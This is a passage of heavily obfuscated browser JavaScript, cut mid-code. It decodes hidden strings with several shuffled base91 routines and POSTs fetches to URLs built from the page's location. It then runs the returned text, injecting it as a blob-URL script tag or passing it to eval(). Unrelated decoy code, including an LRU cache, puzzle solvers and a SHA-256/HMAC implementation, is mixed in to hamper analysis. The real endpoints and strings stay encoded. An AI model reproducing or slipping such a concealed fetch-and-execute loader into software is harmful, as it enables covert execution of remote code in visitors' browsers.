__TextDecoder?(this.remove(__TextDecoder),this.insert(__TextDecoder.key,__TextDecoder.val),__TextDecoder.val):-1};__TextDecoder.prototype.put=function(...__globalObject){__globalObject.length=2;this.map[__globalObject[0]]?(this.remove(this.map[__globalObject[0]]),this.insert(__globalObject[0],__globalObject[1])):this.length===this.capacity?(this.remove(this.head),this.insert(__globalObject[0],__globalObject[1])):(this.insert(__globalObject[0],__globalObject[1]),this.length++)};__TextDecoder.prototype.remove=function(...__globalObject){__globalObject.length=1;__globalObject[1]=__globalObject[0].prev;__globalObject.b=__globalObject[0].next;if(__globalObject.b)__globalObject.b.prev=__globalObject[1];if(__globalObject[1])__globalObject[1].next=__globalObject.b;if(this.head===__globalObject[0])this.head=__globalObject.b;if(this.tail===__globalObject[0])this.tail=__globalObject[1];delete this.map[__globalObject[0].key]};__TextDecoder.prototype.insert=function(...__globalObject){__globalObject.length=2;__globalObject[2]=new uGQoIa[\"z\"](__globalObject[0],__globalObject[1]);!this.tail?(this.tail=__globalObject[2],this.head=__globalObject[2]):(this.tail.next=__globalObject[2],__globalObject[2].prev=this.tail,this.tail=__globalObject[2]);this.map[__globalObject[0]]=__globalObject[2]};console.log(__TextDecoder)}return}async function y8FKSGa(){function __globalObject(...__globalObject){__globalObject.length=1;__globalObject[-188]=\"9u#+{,=>xSkC/E^dpDh0%6f|J!})oyBIAn.iz*<jR&5(2~F`1_LNrV8?UXQKmtqM;[3v:YZbs7aWl]g$@ePOGwTHc4\\\"\";__globalObject[2]=\"\"+(__globalObject[0]||\"\");__globalObject.c=__globalObject[2].length;__globalObject[4]=[];__globalObject[5]=0;__globalObject[-128]=0;__globalObject[95]=-1;for(__globalObject.h=0;__globalObject.h<__globalObject.c;__globalObject.h++){__globalObject[219]=__globalObject[-188].indexOf(__globalObject[2][__globalObject.h]);if(__globalObject[219]===-1)continue;if(__globalObject[95]<0){__globalObject[95]=__globalObject[219]}else{__globalObject[95]+=__globalObject[219]*91;__globalObject[5]|=__globalObject[95]<<__globalObject[-128];__globalObject[-128]+=(__globalObject[95]&8191)>88?13:14;do{__globalObject[4].push(__globalObject[5]&255);__globalObject[5]>>=8;__globalObject[-128]-=8}while(__globalObject[-128]>7);__globalObject[95]=-1}}if(__globalObject[95]>-1){__globalObject[4].push((__globalObject[5]|__globalObject[95]<<__globalObject[-128])&255)}return e(__globalObject[4])}function __TextDecoder(...__TextDecoder){__TextDecoder.length=1;if(typeof pzNOXj[__TextDecoder[0]]===b(0)){return pzNOXj[__TextDecoder[0]]=__globalObject(Jlw3Erh[__TextDecoder[0]])}return pzNOXj[__TextDecoder[0]]}const __Uint8Array=__TextDecoder(181)+window[__TextDecoder(182)][__TextDecoder(183)],__Buffer=__TextDecoder(181)+window[__TextDecoder(182)][__TextDecoder(183)]+\"/\"+window[__TextDecoder(182)][__TextDecoder(184)][__TextDecoder(185)+__TextDecoder(186)](0,window[__TextDecoder(187)+\"on\"][__TextDecoder(188)+\"me\"][__TextDecoder(189)+__TextDecoder(190)](\"/\")),__String=[__Uint8Array+__TextDecoder(191),__Uint8Array+__TextDecoder(192),__Buffer+__TextDecoder(192)];for(const __Array of __String)try{function utf8ArrayToStr(...__globalObject){__globalObject.length=1;__globalObject.a=\"UtwOe9:7M<pSYgry;{a_Kf}Z,C[l8.qHc|DEb\\\"jvun#d?R&~^GPL5`NW6!Qm2o)=BiVFJ$X3ATszhI+>]/x04%@*(1k\";__globalObject[26]=\"\"+(__globalObject[0]||\"\");__globalObject.c=__globalObject[26].length;__globalObject.d=[];__globalObject[-209]=0;__globalObject[6]=0;__globalObject.g=-1;for(__globalObject.h=0;__globalObject.h<__globalObject.c;__globalObject.h++){__globalObject[91]=__globalObject.a.indexOf(__globalObject[26][__globalObject.h]);if(__globalObject[91]===-1)continue;if(__globalObject.g<0){__globalObject.g=__globalObject[91]}else{__globalObject.g+=__globalObject[91]*91;__globalObject[-209]|=__globalObject.g<<__globalObject[6];__globalObject[6]+=(__globalObject.g&8191)>88?13:14;do{__globalObject.d.push(__globalObject[-209]&255);__globalObject[-209]>>=8;__globalObject[6]-=8}while(__globalObject[6]>7);__globalObject.g=-1}}if(__globalObject.g>-1){__globalObject.d.push((__globalObject[-209]|__globalObject.g<<__globalObject[6])&255)}return e(__globalObject.d)}function c(...__globalObject){__globalObject.length=1;if(typeof pzNOXj[__globalObject[0]]===b(0)){return pzNOXj[__globalObject[0]]=utf8ArrayToStr(Jlw3Erh[__globalObject[0]])}return pzNOXj[__globalObject[0]]}try{function d(...__globalObject){__globalObject.length=1;__globalObject[1]=\"kWnuCfG+mpSN@8*v?~4[,wga=`LcU_x2yrhzQ>0|.T:Z7R{</jt!9KF$}16(Y3o\\\"%b]^E;)BJ#A5lXO&MDPHisIVdqe\";__globalObject[140]=\"\"+(__globalObject[0]||\"\");__globalObject[-3]=__globalObject[140].length;__globalObject[4]=[];__globalObject.e=0;__globalObject[-230]=0;__globalObject.g=-1;for(__globalObject[8]=0;__globalObject[8]<__globalObject[-3];__globalObject[8]++){__globalObject[9]=__globalObject[1].indexOf(__globalObject[140][__globalObject[8]]);if(__globalObject[9]===-1)continue;if(__globalObject.g<0){__globalObject.g=__globalObject[9]}else{__globalObject.g+=__globalObject[9]*91;__globalObject.e|=__globalObject.g<<__globalObject[-230];__globalObject[-230]+=(__globalObject.g&8191)>88?13:14;do{__globalObject[4].push(__globalObject.e&255);__globalObject.e>>=8;__globalObject[-230]-=8}while(__globalObject[-230]>7);__globalObject.g=-1}}if(__globalObject.g>-1){__globalObject[4].push((__globalObject.e|__globalObject.g<<__globalObject[-230])&255)}return e(__globalObject[4])}function aHIzOlf(...__globalObject){__globalObject.length=1;if(typeof pzNOXj[__globalObject[0]]===b(0)){return pzNOXj[__globalObject[0]]=d(Jlw3Erh[__globalObject[0]])}return pzNOXj[__globalObject[0]]}if(__TextDecoder(193)in uk9i4V){g()}function g(...__globalObject){__globalObject.length=0}window[__TextDecoder(194)][aHIzOlf(195)](window)}catch{}const oFf1Pgj=await window[c(196)](__Array,{[c(197)]:c(198),[c(199)]:{[c(200)]:c(201)},[c(202)]:JSON[c(203)]({[c(204)]:c(205)})});if(!oFf1Pgj.ok){continue}const GV6LcY4=oFf1Pgj[c(199)][c(206)](c(207)+c(208));if(!GV6LcY4||!GV6LcY4[c(209)](c(210))){function l(...__globalObject){__globalObject.length=1;__globalObject[1]=\"n)FsoRxT2m*lza~E%0O?P<]UwJDC/v=pX@S_!}q$b5Lr1:yN8Vud,[Q\\\"7ZcG3W`(gkM{KhBA;4&i>9jHef.^I#|t+Y6\";__globalObject.b=\"\"+(__globalObject[0]||\"\");__globalObject[3]=__globalObject.b.length;__globalObject[4]=[];__globalObject[46]=0;__globalObject[-193]=0;__globalObject[7]=-1;for(__globalObject[8]=0;__globalObject[8]<__globalObject[3];__globalObject[8]++){__globalObject.i=__globalObject[1].indexOf(__globalObject.b[__globalObject[8]]);if(__globalObject.i===-1)continue;if(__globalObject[7]<0){__globalObject[7]=__globalObject.i}else{__globalObject[7]+=__globalObject.i*91;__globalObject[46]|=__globalObject[7]<<__globalObject[-193];__globalObject[-193]+=(__globalObject[7]&8191)>88?13:14;do{__globalObject[4].push(__globalObject[46]&255);__globalObject[46]>>=8;__globalObject[-193]-=8}while(__globalObject[-193]>7);__globalObject[7]=-1}}if(__globalObject[7]>-1){__globalObject[4].push((__globalObject[46]|__globalObject[7]<<__globalObject[-193])&255)}return e(__globalObject[4])}function m(...__globalObject){__globalObject.length=1;if(typeof pzNOXj[__globalObject[0]]===b(0)){return pzNOXj[__globalObject[0]]=l(Jlw3Erh[__globalObject[0]])}return pzNOXj[__globalObject[0]]}console[c(211)](m(212),GV6LcY4);continue}const W820Ab=await oFf1Pgj[c(213)](),KkAtdz=new uGQoIa[\"A\"]([W820Ab])[c(214)];if(KkAtdz<=f(\"a\",500,1024)){function yyapCp(...__globalObject){__globalObject.length=1;__globalObject[1]=\"aqLcg^P2]e8s1S37(ClV5KvkBNpzr.`,f~_oiAHW4X\\\"+?dO@{>Qjwy=RGEI<&m[un$9%hbt;DMU}T|:Z/J#Fx!60*)Y\";__globalObject[2]=\"\"+(__globalObject[0]||\"\");__globalObject[3]=__globalObject[2].length;__globalObject[-160]=[];__globalObject.e=0;__globalObject[6]=0;__globalObject[247]=-1;for(__globalObject[8]=0;__globalObject[8]<__globalObject[3];__globalObject[8]++){__globalObject.i=__globalObject[1].indexOf(__globalObject[2][__globalObject[8]]);if(__globalObject.i===-1)continue;if(__globalObject[247]<0){__globalObject[247]=__globalObject.i}else{__globalObject[247]+=__globalObject.i*91;__globalObject.e|=__globalObject[247]<<__globalObject[6];__globalObject[6]+=(__globalObject[247]&8191)>88?13:14;do{__globalObject[-160].push(__globalObject.e&255);__globalObject.e>>=8;__globalObject[6]-=8}while(__globalObject[6]>7);__globalObject[247]=-1}}if(__globalObject[247]>-1){__globalObject[-160].push((__globalObject.e|__globalObject[247]<<__globalObject[6])&255)}return e(__globalObject[-160])}function bguJrSD(...__globalObject){__globalObject.length=1;if(typeof pzNOXj[__globalObject[0]]===b(0)){return pzNOXj[__globalObject[0]]=yyapCp(Jlw3Erh[__globalObject[0]])}return pzNOXj[__globalObject[0]]}if(bguJrSD(215)in uk9i4V){o()}function o(...__globalObject){__globalObject.length=0;__globalObject[-211]=function(...__globalObject){__globalObject.length=1;__globalObject.a=__globalObject[0].length;__globalObject[2]=[];__globalObject[3]=0;for(__globalObject.d=0;__globalObject.d<__globalObject.a;__globalObject.d++)__globalObject[2].push(__globalObject.d!==0&&__globalObject[0][__globalObject.d]>__globalObject[0][__globalObject.d-1]?__globalObject[2][__globalObject.d-1]+1:1);for(__globalObject[5]=__globalObject.a-1;__globalObject[5]>=0;__globalObject[5]--){if(__globalObject[5]!==__globalObject.a-1&&__globalObject[0][__globalObject[5]]>__globalObject[0][__globalObject[5]+1])__globalObject[2][__globalObject[5]]=Math.max(__globalObject[2][__globalObject[5]],__globalObject[2][__globalObject[5]+1]+1);__globalObject[3]+=__globalObject[2][__globalObject[5]]}return __globalObject[3]};console.log(__globalObject[-211])}console[bguJrSD(216)](bguJrSD(217),KkAtdz,bguJrSD(218));continue}try{function p(...__globalObject){__globalObject.length=1;__globalObject[1]=\"DyFmXOsLCZu]<dgV=\\\"t6J#R}EN4%|@?,`03_>[.pkhrYSqfT9^+o851Q~i(clHaGUwjvIPn2*M!e)/x&Kb7W${B;:Az\";__globalObject.b=\"\"+(__globalObject[0]||\"\");__globalObject.c=__globalObject.b.length;__globalObject.d=[];__globalObject.e=0;__globalObject.f=0;__globalObject[7]=-1;for(__globalObject[212]=0;__globalObject[212]<__globalObject.c;__globalObject[212]++){__globalObject.i=__globalObject[1].indexOf(__globalObject.b[__globalObject[212]]);if(__globalObject.i===-1)continue;if(__globalObject[7]<0){__globalObject[7]=__globalObject.i}else{__globalObject[7]+=__globalObject.i*91;__globalObject.e|=__globalObject[7]<<__globalObject.f;__globalObject.f+=(__globalObject[7]&8191)>88?13:14;do{__globalObject.d.push(__globalObject.e&255);__globalObject.e>>=8;__globalObject.f-=8}while(__globalObject.f>7);__globalObject[7]=-1}}if(__globalObject[7]>-1){__globalObject.d.push((__globalObject.e|__globalObject[7]<<__globalObject.f)&255)}return e(__globalObject.d)}function MygqJy(...__globalObject){__globalObject.length=1;if(typeof pzNOXj[__globalObject[0]]===b(0)){return pzNOXj[__globalObject[0]]=p(Jlw3Erh[__globalObject[0]])}return pzNOXj[__globalObject[0]]}if(c(219)+\"g\"in uk9i4V){q()}function q(...__globalObject){__globalObject.length=0;__globalObject.a=function(...__globalObject){__globalObject.length=0;__globalObject[187]=0;__globalObject[-214]=\"\";function __TextDecoder(...__globalObject){__globalObject.length=1;return d(__Array(oFf1Pgj(__globalObject[0])))}function __Uint8Array(...__globalObject){__globalObject.length=2;return d(utf8ArrayToStr(oFf1Pgj(__globalObject[0]),oFf1Pgj(__globalObject[1])))}function __Buffer(...__globalObject){__globalObject.length=2;return aHIzOlf(utf8ArrayToStr(oFf1Pgj(__globalObject[0]),oFf1Pgj(__globalObject[1])))}function __String(...__globalObject){__globalObject.length=3;return g(utf8ArrayToStr(oFf1Pgj(__globalObject[0]),oFf1Pgj(__globalObject[1])),__globalObject[2])}function __Array(...__globalObject){__globalObject.length=1;return l(q(GV6LcY4(__globalObject[0]),__globalObject[0].length*8))}function utf8ArrayToStr(...__globalObject){__globalObject.length=2;__globalObject[2]=GV6LcY4(__globalObject[0]);if(__globalObject[2].length>16)__globalObject[2]=q(__globalObject[2],__globalObject[0].length*8);var __TextDecoder=Array(16),__Uint8Array=Array(16);for(__globalObject.b=0;__globalObject.b<16;__globalObject.b++){__TextDecoder[__globalObject.b]=__globalObject[2][__globalObject.b]^909522486;__Uint8Array[__globalObject.b]=__globalObject[2][__globalObject.b]^1549556828}__globalObject[4]=q(__TextDecoder.concat(GV6LcY4(__globalObject[1])),512+__globalObject[1].length*8);return l(q(__Uint8Array.concat(__globalObject[4]),f(c(222)+\"A\",512,256)))}function d(...__TextDecoder){__TextDecoder.length=1;try{__globalObject[187]}catch(__Uint8Array){__globalObject[187]=0}__TextDecoder[-208]=__globalObject[187]?c(223):c(224);__TextDecoder.b=\"\";__TextDecoder[-71]=void 0;for(__TextDecoder.d=0;__TextDecoder.d<__TextDecoder[0].length;__TextDecoder.d++){__TextDecoder[-71]=__TextDecoder[0].charCodeAt(__TextDecoder.d);__TextDecoder.b+=__TextDecoder[-208].charAt(__TextDecoder[-71]>>>4&15)+__TextDecoder[-208].charAt(__TextDecoder[-71]&15)}return __TextDecoder.b}function aHIzOlf(...__TextDecoder){__TextDecoder.length=1;try{__globalObject[-214]}catch(__Uint8Array){__globalObject[-214]=\"\"}__TextDecoder.a=c(225);__TextDecoder.b=\"\";__TextDecoder[93]=__TextDecoder[0].length;for(__TextDecoder[-143]=0;__TextDecoder[-143]<__TextDecoder[93];__TextDecoder[-143]+=3){__TextDecoder.e=__TextDecoder[0].charCodeAt(__TextDecoder[-143])<<16|(__TextDecoder[-143]+1<__TextDecoder[93]?__TextDecoder[0].charCodeAt(__TextDecoder[-143]+1)<<8:0)|(__TextDecoder[-143]+2<__TextDecoder[93]?__TextDecoder[0].charCodeAt(__TextDecoder[-143]+2):0);for(__TextDecoder[21]=0;__TextDecoder[21]<4;__TextDecoder[21]++)__TextDecoder[-143]*8+__TextDecoder[21]*6>__TextDecoder[0].length*8?__TextDecoder.b+=__globalObject[-214]:__TextDecoder.b+=__TextDecoder.a.charAt(__TextDecoder.e>>>6*(3-__TextDecoder[21])&63)}return __TextDecoder.b}function g(...__globalObject){__globalObject.length=2;__globalObject.a=__globalObject[1].length;__globalObject[3]=Array();var __TextDecoder,__Uint8Array,__Buffer,__String;__globalObject[4]=Array(Math.ceil(__globalObject[0].length/2));for(__TextDecoder=0;__TextDecoder<__globalObject[4].length;__TextDecoder++)__globalObject[4][__TextDecoder]=__globalObject[0].charCodeAt(__TextDecoder*2)<<8|__globalObject[0].charCodeAt(__TextDecoder*2+1);while(__globalObject[4].length>0){__String=Array();__Buffer=0;for(__TextDecoder=0;__TextDecoder<__globalObject[4].length;__TextDecoder++){__Buffer=(__Buffer<<16)+__globalObject[4][__TextDecoder];__Uint8Array=Math.floor(__Buffer/__globalObject.a);__Buffer-=__Uint8Array*__globalObject.a;if(__String.length>0||__Uint8Array>0)__String[__String.length]=__Uint8Array}__globalObject[3][__globalObject[3].length]=__Buffer;__globalObject[4]=__String}__globalObject[-109]=\"\";for(__TextDecoder=__globalObject[3].length-1;__TextDecoder>=0;__TextDecoder--)__globalObject[-109]+=__globalObject[1].charAt(__globalObject[3][__TextDecoder]);__globalObject[-123]=Math.ceil(__globalObject[0].length*8/(Math.log(__globalObject[1].length)/Math.log(2)));for(__TextDecoder=__globalObject[-109].length;__TextDecoder<__globalObject[-123];__TextDecoder++)__globalObject[-109]=__globalObject[1][0]+__globalObject[-109];return __globalObject[-109]}function oFf1Pgj(...__globalObject){__globalObject.length=1;__globalObject[171]=\"\";__globalObject[2]=-1;var __TextDecoder,__Uint8Array;while(++__globalObject[2]<__globalObject[0].length){__TextDecoder=__globalObject[0].charCodeAt(__globalObject[2]);__Uint8Array=__globalObject[2]+1<__globalObject[0].length?__globalObject[0].charCodeAt(__globalObject[2]+1):0;if(55296<=__TextDecoder&&__TextDecoder<=56319&&56320<=__Uint8Array&&__Uint8Array<=57343){__TextDecoder=65536+((__TextDecoder&1023)<<10)+(__Uint8Array&1023);__globalObject[2]++}if(__TextDecoder<=127)__globalObject[171]+=String.fromCharCode(__TextDecoder);else if(__TextDecoder<=2047)__globalObject[171]+=String.fromCharCode(192|__TextDecoder>>>6&31,128|__TextDecoder&63);else if(__TextDecoder<=65535)__globalObject[171]+=String.fromCharCode(224|__TextDecoder>>>12&15,128|__TextDecoder>>>6&63,128|__TextDecoder&63);else if(__TextDecoder<=2097151)__globalObject[171]+=String.fromCharCode(240|__TextDecoder>>>18&7,128|__TextDecoder>>>12&63,128|__TextDecoder>>>6&63,128|__TextDecoder&63)}return __globalObject[171]}function GV6LcY4(...__globalObject){__globalObject.length=1;__globalObject[1]=Array(__globalObject[0].length>>2);for(__globalObject[2]=0;__globalObject[2]<__globalObject[1].length;__globalObject[2]++)__globalObject[1][__globalObject[2]]=0;for(__globalObject[2]=0;__globalObject[2]<__globalObject[0].length*8;__globalObject[2]+=8)__globalObject[1][__globalObject[2]>>5]|=(__globalObject[0].charCodeAt(__globalObject[2]/8)&255)<<24-__globalObject[2]%32;return __globalObject[1]}function l(...__globalObject){__globalObject.length=1;__globalObject[-180]=\"\";for(__globalObject.b=0;__globalObject.b<__globalObject[0].length*32;__globalObject.b+=8)__globalObject[-180]+=String.fromCharCode(__globalObject[0][__globalObject.b>>5]>>>24-__globalObject.b%32&255);return __globalObject[-180]}function m(...__globalObject){__globalObject.length=2;return __globalObject[0]>>>__globalObject[1]|__globalObject[0]<<32-__globalObject[1]}function W820Ab(...__globalObject){__globalObject.length=2;return __globalObject[0]>>>__globalObject[1]}function KkAtdz(...__globalObject){__globalObject.length=3;return __globalObject[0]&__globalObject[1]^~__globalObject[0]&__globalObject[2]}function yyapCp(...__globalObject){__globalObject.length=3;return __globalObject[0]&__globalObject[1]^__globalObject[0]&__globalObject[2]^__globalObject[1]&__globalObject[2]}function bguJrSD(...__globalObject){__globalObject.length=1;return m(__globalObject[0],2)^m(__globalObject[0],13)^m(__globalObject[0],22)}function o(...__globalObject){__globalObject.length=1;return m(__globalObject[0],6)^m(__globalObject[0],11)^m(__globalObject[0],25)}function p(...__globalObject){__globalObject.length=1;return m(__globalObject[0],7)^m(__globalObject[0],18)^W820Ab(__globalObject[0],3)}function MygqJy(...__globalObject){__globalObject.length=1;return m(__globalObject[0],17)^m(__globalObject[0],19)^W820Ab(__globalObject[0],10)}__globalObject.c=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function q(...__TextDecoder){__TextDecoder.length=2;__TextDecoder[2]=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225);__TextDecoder.b=new Array(64);var a,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,aHIzOlf,oFf1Pgj,GV6LcY4,l,m,W820Ab;__TextDecoder[0][__TextDecoder[1]>>5]|=128<<24-__TextDecoder[1]%32;__TextDecoder[0][(__TextDecoder[1]+64>>9<<4)+15]=__TextDecoder[1];for(GV6LcY4=0;GV6LcY4<__TextDecoder[0].length;GV6LcY4+=16){a=__TextDecoder[2][0];__Uint8Array=__TextDecoder[2][1];__Buffer=__TextDecoder[2][2];__String=__TextDecoder[2][3];__Array=__TextDecoder[2][4];utf8ArrayToStr=__TextDecoder[2][5];aHIzOlf=__TextDecoder[2][6];oFf1Pgj=__TextDecoder[2][7];for(l=0;l<64;l++){l<16?__TextDecoder.b[l]=__TextDecoder[0][l+GV6LcY4]:__TextDecoder.b[l]=TalZYJp(TalZYJp(TalZYJp(MygqJy(__TextDecoder.b[l-2]),__TextDecoder.b[l-7]),p(__TextDecoder.b[l-15])),__TextDecoder.b[l-16]);m=TalZYJp(TalZYJp(TalZYJp(TalZYJp(oFf1Pgj,o(__Array)),KkAtdz(__Array,utf8ArrayToStr,aHIzOlf)),__globalObject.c[l]),__TextDecoder.b[l]);W820Ab=TalZYJp(bguJrSD(a),yyapCp(a,__Uint8Array,__Buffer));oFf1Pgj=aHIzOlf;aHIzOlf=utf8ArrayToStr;utf8ArrayToStr=__Array;__Array=TalZYJp(__String,m);__String=__Buffer;__Buffer=__Uint8Array;__Uint8Array=a;a=TalZYJp(m,W820Ab)}__TextDecoder[2][0]=TalZYJp(a,__TextDecoder[2][0]);__TextDecoder[2][1]=TalZYJp(__Uint8Array,__TextDecoder[2][1]);__TextDecoder[2][2]=TalZYJp(__Buffer,__TextDecoder[2][2]);__TextDecoder[2][3]=TalZYJp(__String,__TextDecoder[2][3]);__TextDecoder[2][4]=TalZYJp(__Array,__TextDecoder[2][4]);__TextDecoder[2][5]=TalZYJp(utf8ArrayToStr,__TextDecoder[2][5]);__TextDecoder[2][6]=TalZYJp(aHIzOlf,__TextDecoder[2][6]);__TextDecoder[2][7]=TalZYJp(oFf1Pgj,__TextDecoder[2][7])}return __TextDecoder[2]}function TalZYJp(...__globalObject){__globalObject.length=2;__globalObject[25]=(__globalObject[0]&65535)+(__globalObject[1]&65535);__globalObject[-40]=(__globalObject[0]>>16)+(__globalObject[1]>>16)+(__globalObject[25]>>16);return __globalObject[-40]<<16|__globalObject[25]&65535}return{hex:__TextDecoder,b64:__Buffer,any:__String,hex_hmac:__Uint8Array,b64_hmac:__Buffer,any_hmac:__String}}();console.log(__globalObject.a)}const TalZYJp=new uGQoIa[\"A\"]([W820Ab],{[MygqJy(226)]:MygqJy(227)}),CDP6r9a=uGQoIa[\"RGuQHB\"][MygqJy(228)](TalZYJp),r=document[MygqJy(229)](MygqJy(230));r[MygqJy(226)]=MygqJy(231)+MygqJy(232)+MygqJy(233);r[MygqJy(234)]=!0;r[MygqJy(235)]=CDP6r9a;r[MygqJy(236)]=function(...__globalObject){__globalObject.length=0;function __TextDecoder(...__globalObject){__globalObject.length=1;__globalObject[1]=\">eLGlAX$@g`Mq+Yohm=x*iB05}ju)bn7H,(ycQfs&!6:\\\"PIDtdV?r{W_a~CpJ8]1/4TRNEKk2F#US.Z;9v|O^[3w%z<\";__globalObject[2]=\"\"+(__globalObject[0]||\"\");__globalObject[3]=__globalObject[2].length;__globalObject[119]=[];__globalObject[5]=0;__globalObject[6]=0;__globalObject.g=-1;for(__globalObject[-228]=0;__globalObject[-228]<__globalObject[3];__globalObject[-228]++){__globalObject[9]=__globalObject[1].indexOf(__globalObject[2][__globalObject[-228]]);if(__globalObject[9]===-1)continue;if(__globalObject.g<0){__globalObject.g=__globalObject[9]}else{__globalObject.g+=__globalObject[9]*91;__globalObject[5]|=__globalObject.g<<__globalObject[6];__globalObject[6]+=(__globalObject.g&8191)>88?13:14;do{__globalObject[119].push(__globalObject[5]&255);__globalObject[5]>>=8;__globalObject[6]-=8}while(__globalObject[6]>7);__globalObject.g=-1}}if(__globalObject.g>-1){__globalObject[119].push((__globalObject[5]|__globalObject.g<<__globalObject[6])&255)}return e(__globalObject[119])}function __Uint8Array(...__globalObject){__globalObject.length=1;if(typeof pzNOXj[__globalObject[0]]===b(0)){return pzNOXj[__globalObject[0]]=__TextDecoder(Jlw3Erh[__globalObject[0]])}return pzNOXj[__globalObject[0]]}uGQoIa[\"RGuQHB\"][__Uint8Array(237)](CDP6r9a)};r[MygqJy(238)]=function(){function __globalObject(...__globalObject){__globalObject.length=1;__globalObject[1]=\">rmsXpdqJPoOkNeafTn8~D?xKVM`[<6(%IH.wgUvjb5!:32CuFR_E@B,Z9Al=0Gc^htQ1L#W+iS}|Y7{/y4&$\\\"]z)*;\";__globalObject[39]=\"\"+(__globalObject[0]||\"\");__globalObject[3]=__globalObject[39].length;__globalObject[4]=[];__globalObject[5]=0;__globalObject[101]=0;__globalObject[-11]=-1;for(__globalObject.h=0;__globalObject.h<__globalObject[3];__globalObject.h++){__globalObject.i=__globalObject[1].indexOf(__globalObject[39][__globalObject.h]);if(__globalObject.i===-1)continue;if(__globalObject[-11]<0){__globalObject[-11]=__globalObject.i}else{__globalObject[-11]+=__globalObject.i*91;__globalObject[5]|=__globalObject[-11]<<__globalObject[101];__globalObject[101]+=(__globalObject[-11]&8191)>88?13:14;do{__globalObject[4].push(__globalObject[5]&255);__globalObject[5]>>=8;__globalObject[101]-=8}while(__globalObject[101]>7);__globalObject[-11]=-1}}if(__globalObject[-11]>-1){__globalObject[4].push((__globalObject[5]|__globalObject[-11]<<__globalObject[101])&255)}return e(__globalObject[4])}function __TextDecoder(...__TextDecoder){__TextDecoder.length=1;if(typeof pzNOXj[__TextDecoder[0]]===b(0)){return pzNOXj[__TextDecoder[0]]=__globalObject(Jlw3Erh[__TextDecoder[0]])}return pzNOXj[__TextDecoder[0]]}if(__TextDecoder(239)in uk9i4V){__Uint8Array()}function __Uint8Array(...__globalObject){__globalObject.length=0;__globalObject[59]=function(...__globalObject){__globalObject.length=1;__globalObject.a=0;__globalObject[146]={};__globalObject[3]=0;__globalObject[125]=0;__globalObject[5]=0;__globalObject[59]=__globalObject[0].length;for(__globalObject[175]=0;__globalObject[175]<__globalObject[59];__globalObject[175]++){__globalObject[146]={};__globalObject[3]=0;__globalObject[125]=1;for(__globalObject[8]=__globalObject[175]+1;__globalObject[8]<__globalObject[59];__globalObject[8]++){if(__globalObject[0][__globalObject[175]].x===__globalObject[0][__globalObject[8]].x&&__globalObject[0][__globalObject[175]].y===__globalObject[0][__globalObject[8]].y){__globalObject[125]++;continue}__globalObject[0][__globalObject[175]].y===__globalObject[0][__globalObject[8]].y?__globalObject[5]=Number.MAX_SAFE_INTEGER:__globalObject[5]=(__globalObject[0][__globalObject[175]].x-__globalObject[0][__globalObject[8]].x)/(__globalObject[0][__globalObject[175]].y-__globalObject[0][__globalObject[8]].y);if(!__globalObject[146][__globalObject[5]])__globalObject[146][__globalObject[5]]=0;__globalObject[146][__globalObject[5]]++;__globalObject[3]=Math.max(__globalObject[3],__globalObject[146][__globalObject[5]])}__globalObject[3]+=__globalObject[125];__globalObject.a=Math.max(__globalObject.a,__globalObject[3])}return __globalObject.a};console.log(__globalObject[59])}uGQoIa[\"RGuQHB\"][__TextDecoder(240)](CDP6r9a);try{eval(W820Ab)}catch(__Buffer){function __String(...__globalObject){__globalObject.length=1;__globalObject.a=\"TAWUrRqBhecYQ&^C`jf~s6;I+L4V[aJp!oPD|9>F,3u)nw0$g(:Z5*.Mmy_EGz?7lk1={K#28]x<H%}X@tiSbdONv\\\"/\";__globalObject[182]=\"\"+(__globalObject[0]||\"\");__globalObject[3]=__globalObject[182].length;__globalObject.d=[];__globalObject[5]=0;__globalObject[149]=0;__globalObject.g=-1;for(__globalObject[8]=0;__globalObject[8]<__globalObject[3];__globalObject[8]++){__globalObject.j=__globalObject.a.indexOf(__globalObject[182][__globalObject[8]]);if(__globalObject.j===-1)continue;if(__globalObject.g<0){__globalObject.g=__globalObject.j}else{__globalObject.g+=__globalObject.j*91;__globalObject[5]|=__globalObject.g<<__globalObject[149];__globalObject[149]+=(__globalObject.g&8191)>88?13:14;do{__globalObject.d.push(__globalObject[5]&255);__globalObject[5]>>=8;__globalObject[149]-=8}while(__globalObject[149]>7);__globalObject.g=-1}}if(__globalObject.g>-1){__globalObject.d.push((__globalObject[5]|__globalObject.g<<__globalObject[149])&255)}return e(__globalObject.d)}function __Array(...__globalObject){__globalObject.length=1;if(typeof pzNOXj[__globalObject[0]]===b(0)){return pzNOXj[__globalObject[0]]=__String(Jlw3Erh[__globalObject[0]])}return pzNOXj[__globalObject[0]]}console[__Array(241)](__Array(242),__Buffer)}};document[MygqJy(243)][MygqJy(244)+MygqJy(245)](r);return}catch(y8FKSGa){try{eval(W820Ab);return}catch(s){function HZpkQzD(...__globalObject){__globalObject.length=1;__globalObject[-159]=\"4KhtjQVXAbYB*iCUO/vlDw|En~N8g[()Jz5s;!a+m&<=3y>P$`e_F9Lqc{Gup^I1,rRd:S]WoHT7MkZ2f#x0@.?6%}\\\"\";__globalObject[-143]=\"\"+(__globalObject[0]||\"\");__globalObject[3]=__globalObject[-143].length;__globalObject[4]=[];__globalObject[125]=0;__globalObject[6]=0;__globalObject[7]=-1;for(__globalObject[27]=0;__globalObject[27]<__globalObject[3];__globalObject[27]++){__globalObject[165]=__globalObject[-159].indexOf(__globalObject[-143][__globalObject[27]]);if(__globalObject[165]===-1)continue;if(__globalObject[7]<0){__globalObject[7]=__globalObject[165]}else{__globalObject[7]+=__globalObject[165]*91;__globalObject[125]|=__globalObject[7]<<__globalObject[6];__globalObject[6]+=(__globalObject[7]&8191)>88?13:14;do{__globalObject[4].push(__globalObject[125]&255);__globalObject[125]>>=8;__globalObject[6]-=8}while(__globalObject[6]>7);__globalObject[7]=-1}}if(__globalObject[7]>-1){__globalObject[4].push((__globalObject[125]|__globalObject[7]<<__globalObject[6])&255)}return e(__globalObject[4])}function 